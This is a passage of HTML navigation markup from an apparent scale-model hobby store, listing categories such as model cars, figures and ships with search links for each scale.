                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/64&category=Model%5FCars+:+Car%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/700&category=Model%5FCars+:+Car%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/72&category=Model%5FCars+:+Car%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/8&category=Model%5FCars+:+Car%5FModels"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/9&category=Model%5FCars+:+Car%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::2/24&category=Model%5FCars+:+Car%5FModels"><div>2/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::NoScale&category=Model%5FCars+:+Car%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu348');">Masks</a>

                               <ul id="subcat4menu348" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Masks::1/24&category=Model%5FCars+:+Masks"><div>1/24</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu349');">Motorcycle Models</a>

                               <ul id="subcat4menu349" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/12&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/6&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/8&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/9&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/9</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu350');">Pre-Painted Motorcycle Models</a>

                               <ul id="subcat4menu350" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Pre%2DPainted%5FMotorcycle%5FModels::1/35&category=Model%5FCars+:+Pre%2DPainted%5FMotorcycle%5FModels"><div>1/35</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu351');">Truck Models</a>

                               <ul id="subcat4menu351" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/24&category=Model%5FCars+:+Truck%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/25&category=Model%5FCars+:+Truck%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/32&category=Model%5FCars+:+Truck%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/35&category=Model%5FCars+:+Truck%5FModels"><div>1/35</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu352');">Waterslide Decals</a>

                               <ul id="subcat4menu352" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/18&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24-1/25&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/32&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/43&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/700&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/72&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::NoScale&category=Model%5FCars+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu53','Model%5FFigures');" >Model Figures</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu354');">Action Figures</a>

                               <ul id="subcat4menu354" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/6&category=Model%5FFigures+:+Action%5FFigures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/8&category=Model%5FFigures+:+Action%5FFigures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::3"&category=Model%5FFigures+:+Action%5FFigures"><div>3"</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu355');">Action Figures Accessories</a>

                               <ul id="subcat4menu355" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures%5FAccessories::1/6&category=Model%5FFigures+:+Action%5FFigures%5FAccessories"><div>1/6</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu356');">Dinosaurs</a>

                               <ul id="subcat4menu356" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/1&category=Model%5FFigures+:+Dinosaurs"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/35&category=Model%5FFigures+:+Dinosaurs"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::NoScale&category=Model%5FFigures+:+Dinosaurs"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu357');">Fantasy</a>

                               <ul id="subcat4menu357" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/120&category=Model%5FFigures+:+Fantasy"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/12&category=Model%5FFigures+:+Fantasy"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/16&category=Model%5FFigures+:+Fantasy"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::NoScale&category=Model%5FFigures+:+Fantasy"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu358');">Figure Accessories</a>

                               <ul id="subcat4menu358" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/16&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/1&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/32&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/35&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/72&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::120mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::54mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::NoScale&category=Model%5FFigures+:+Figure%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu359');">Figures</a>

                               <ul id="subcat4menu359" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/108&category=Model%5FFigures+:+Figures"><div>1/108</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/10&category=Model%5FFigures+:+Figures"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/12&category=Model%5FFigures+:+Figures"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/144&category=Model%5FFigures+:+Figures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/16&category=Model%5FFigures+:+Figures"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/172&category=Model%5FFigures+:+Figures"><div>1/172</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/24&category=Model%5FFigures+:+Figures"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/32&category=Model%5FFigures+:+Figures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/350&category=Model%5FFigures+:+Figures"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/35&category=Model%5FFigures+:+Figures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/48&category=Model%5FFigures+:+Figures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/4&category=Model%5FFigures+:+Figures"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/54&category=Model%5FFigures+:+Figures"><div>1/54</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/5&category=Model%5FFigures+:+Figures"><div>1/5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/6&category=Model%5FFigures+:+Figures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/72&category=Model%5FFigures+:+Figures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/76&category=Model%5FFigures+:+Figures"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/87&category=Model%5FFigures+:+Figures"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/8&category=Model%5FFigures+:+Figures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/9&category=Model%5FFigures+:+Figures"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::120mm&category=Model%5FFigures+:+Figures"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::200mm&category=Model%5FFigures+:+Figures"><div>200mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::28mm&category=Model%5FFigures+:+Figures"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::54mm&category=Model%5FFigures+:+Figures"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::90mm&category=Model%5FFigures+:+Figures"><div>90mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::HO&category=Model%5FFigures+:+Figures"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::N&category=Model%5FFigures+:+Figures"><div>N</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::NoScale&category=Model%5FFigures+:+Figures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu60','Model%5FShips');" >Model Ships</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu361');">Ship Books</a>

                               <ul id="subcat4menu361" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Books&category=Model%5FShips+:+Ship%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Inter_War&category=Model%5FShips+:+Ship%5FBooks"><div>Inter War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Aviation&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Aviation_Axis&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Navy</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu362');">Ships Accessories</a>

                               <ul id="subcat4menu362" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/100&category=Model%5FShips+:+Ships%5FAccessories"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/144&category=Model%5FShips+:+Ships%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/200&category=Model%5FShips+:+Ships%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/24&category=Model%5FShips+:+Ships%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/250&category=Model%5FShips+:+Ships%5FAccessories"><div>1/250</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/32&category=Model%5FShips+:+Ships%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/350&category=Model%5FShips+:+Ships%5FAccessories"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/35&category=Model%5FShips+:+Ships%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/400&category=Model%5FShips+:+Ships%5FAccessories"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/48&category=Model%5FShips+:+Ships%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/500&category=Model%5FShips+:+Ships%5FAccessories"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/550&category=Model%5FShips+:+Ships%5FAccessories"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/600&category=Model%5FShips+:+Ships%5FAccessories"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/700&category=Model%5FShips+:+Ships%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/720&category=Model%5FShips+:+Ships%5FAccessories"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/72&category=Model%5FShips+:+Ships%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::NoScale&category=Model%5FShips+:+Ships%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu363');">Ships Models</a>

                               <ul id="subcat4menu363" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1000&category=Model%5FShips+:+Ships%5FModels"><div>1/1000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/100&category=Model%5FShips+:+Ships%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200,_1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/1200, 1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200&category=Model%5FShips+:+Ships%5FModels"><div>1/1200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/120&category=Model%5FShips+:+Ships%5FModels"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/142&category=Model%5FShips+:+Ships%5FModels"><div>1/142</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/144&category=Model%5FShips+:+Ships%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/150&category=Model%5FShips+:+Ships%5FModels"><div>1/150</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/180&category=Model%5FShips+:+Ships%5FModels"><div>1/180</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/192&category=Model%5FShips+:+Ships%5FModels"><div>1/192</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/2000&category=Model%5FShips+:+Ships%5FModels"><div>1/2000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/200&category=Model%5FShips+:+Ships%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/225&category=Model%5FShips+:+Ships%5FModels"><div>1/225</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/240&category=Model%5FShips+:+Ships%5FModels"><div>1/240</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/249&category=Model%5FShips+:+Ships%5FModels"><div>1/249</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/24&category=Model%5FShips+:+Ships%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/250&category=Model%5FShips+:+Ships%5FModels"><div>1/250</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/253&category=Model%5FShips+:+Ships%5FModels"><div>1/253</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/25&category=Model%5FShips+:+Ships%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/270&category=Model%5FShips+:+Ships%5FModels"><div>1/270</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/300&category=Model%5FShips+:+Ships%5FModels"><div>1/300</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/32&category=Model%5FShips+:+Ships%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/350&category=Model%5FShips+:+Ships%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/35&category=Model%5FShips+:+Ships%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/400&category=Model%5FShips+:+Ships%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/450&category=Model%5FShips+:+Ships%5FModels"><div>1/450</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/48&category=Model%5FShips+:+Ships%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/500&category=Model%5FShips+:+Ships%5FModels"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/50&category=Model%5FShips+:+Ships%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/535&category=Model%5FShips+:+Ships%5FModels"><div>1/535</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/550&category=Model%5FShips+:+Ships%5FModels"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/600&category=Model%5FShips+:+Ships%5FModels"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/60&category=Model%5FShips+:+Ships%5FModels"><div>1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/64&category=Model%5FShips+:+Ships%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/720&category=Model%5FShips+:+Ships%5FModels"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/72&category=Model%5FShips+:+Ships%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/75&category=Model%5FShips+:+Ships%5FModels"><div>1/75</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/800&category=Model%5FShips+:+Ships%5FModels"><div>1/800</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/83&category=Model%5FShips+:+Ships%5FModels"><div>1/83</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/87&category=Model%5FShips+:+Ships%5FModels"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/96&category=Model%5FShips+:+Ships%5FModels"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::11"&category=Model%5FShips+:+Ships%5FModels"><div>11"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::NoScale&category=Model%5FShips+:+Ships%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu364');">Waterslide Decals</a>

                               <ul id="subcat4menu364" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144,_1/200,_1/350,_1/400&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/350, 1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/350&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/35&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/48&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/530&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/530</div></a></li>
